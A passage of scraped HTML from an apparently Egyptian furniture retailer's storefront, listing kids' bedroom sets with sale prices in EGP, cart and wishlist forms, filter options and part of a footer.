<ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1311/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1311,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1311","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]/product/1311/" method="post"><input type="hidden" name="product" value="1311"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom">Girls Pink Bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1311" data-price-box="product-id-1311">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1311"  data-price-amount="34950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 34,950</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1311"  data-price-amount="42745" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 42,745</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/orignal-white-bd-bedroom-120-cm" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/i/ai_21.png" alt="Upholstered Navy Blue Kids Bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/a/i/ai_21.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1095/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1095,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1095","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]/product/1095/" method="post"><input type="hidden" name="product" value="1095"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/orignal-white-bd-bedroom-120-cm">Upholstered Navy Blue Kids Bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/orignal-white-bd-bedroom-120-cm#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1095" data-price-box="product-id-1095">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1095"  data-price-amount="36600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 36,600</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1095"  data-price-amount="54590" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 54,590</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/alcati-pink-kids-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/y/-/y-alcati-pink-4.jpg" alt="White &amp; Pink Girls Bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/y/-/y-alcati-pink-4.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/994/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":994,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"994","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~/product/994/" method="post"><input type="hidden" name="product" value="994"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/alcati-pink-kids-bedroom">White &amp; Pink Girls Bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/alcati-pink-kids-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="994" data-price-box="product-id-994">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-994"  data-price-amount="44500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 44,500</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-994"  data-price-amount="59535" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 59,535</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/y-admiral-bd-kids-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/y/-/y-admiral-bd-kids-bedroom-2.png" alt="White Kids Bedroom" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/y/-/y-admiral-bd-kids-bedroom-2.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/993/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":993,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"993","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~/product/993/" method="post"><input type="hidden" name="product" value="993"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/y-admiral-bd-kids-bedroom">White Kids Bedroom</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/y-admiral-bd-kids-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="993" data-price-box="product-id-993">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-993"  data-price-amount="32900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 32,900</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-993"  data-price-amount="46350" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 46,350</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo  has-hover-image" tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/e/m/em-energy-bd-bedroom-2.png" alt="EM-ENERGY Bedroom 120 cm" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/e/m/em-energy-bd-bedroom-2.png"/>  <img src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/e/m/em-energy-bd-bedroom-1.png" alt="EM-ENERGY Bedroom 120 cm" class="img-responsive img-hover-show" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/e/m/em-energy-bd-bedroom-1.png" />  <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/805/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":805,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"805","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~/product/805/" method="post"><input type="hidden" name="product" value="805"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bedroom">EM-ENERGY Bedroom 120 cm</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/em-energy-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="805" data-price-box="product-id-805">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-805"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 29,900</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-805"  data-price-amount="38830" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 38,830</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/in-out-fit-vanilia-x-grey-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo  has-hover-image" tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/f/i/fit-vanilia-x-grey-bedroom-11.png" alt="FIT-VANILIA x GREY BEDROOM" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/f/i/fit-vanilia-x-grey-bedroom-11.png"/>  <img src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/f/i/fit-8.png" alt="FIT-VANILIA x GREY BEDROOM" class="img-responsive img-hover-show" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/f/i/fit-8.png" />  <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/250/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":250,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"250","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~/product/250/" method="post"><input type="hidden" name="product" value="250"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/in-out-fit-vanilia-x-grey-bedroom">FIT-VANILIA x GREY BEDROOM</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms/in-out-fit-vanilia-x-grey-bedroom#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="250" data-price-box="product-id-250">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-250"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 29,500</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-250"  data-price-amount="42900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 42,900</span></span>  </span></span>  </div>  </div></li>  </ol></div><div class="bottom-pagination">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms","formKey":"RQUy4LPhJT4EC6SJ","post":false}}'>            <div class="field limiter"><div class="form-item-select"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12">Show 12 per page</option> <option value="24" selected="selected">Show 24 per page</option> <option value="36">Show 36 per page</option></select></div></div> </div> </div>          <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-12 col-xs-12">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"> <div class="smile-es-range-slider" data-role="range-price-slider-price"><div data-role="from-label"></div><div data-role="to-label"></div><div data-role="slider-bar"></div><div class="actions-toolbar"><div data-role="message-box"></div><div class="actions-primary"><a class="action primary small" data-role="apply-range"><span>GO</span></a></div></div></div></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered color_f" data-attribute-code="color_f" data-attribute-id="159"><div class="swatch-attribute-options clearfix"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms?color_f=white" rel="nofollow" aria-label="white" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5432" data-option-label="white" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ffffff"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms?color_f=gray" rel="nofollow" aria-label="gray" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5436" data-option-label="gray" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;cccccc"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms?color_f=beige" rel="nofollow" aria-label="beige" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5434" data-option-label="beige" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;e6b77a"></div>   </a> </div></div> </div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Room</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'room_fFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Style</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'style_fFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div>        </div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong class="title" id="block-compare-heading" role="heading" aria-level="2">Compare Products <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></strong></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare btn btn-primary btn-xs"><span>Compare</span></a> <a id="compare-clear-all" href="#" class="action btn btn-default btn-xs clear" data-post="{&quot;action&quot;:&quot;https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong class="title">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></strong></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items list-products no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><div class="product-image"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a></div><div class="product-item-details"><h5 class="product name product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></h5><div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary btn btn-default btn-xs"><span class="fa fa-shopping-cart"></span><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete btn btn-secondary btn-xs"><span class="fa fa-trash"></span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details btn btn-primary" href="https://hubfurniture.com.eg/en/wishlist/" title="Go to Wish List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></div></section><div class="page-bottom"><div class="content"></div></div><footer class="footer footer">    <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>Sign up to our newsletter</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/en/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li 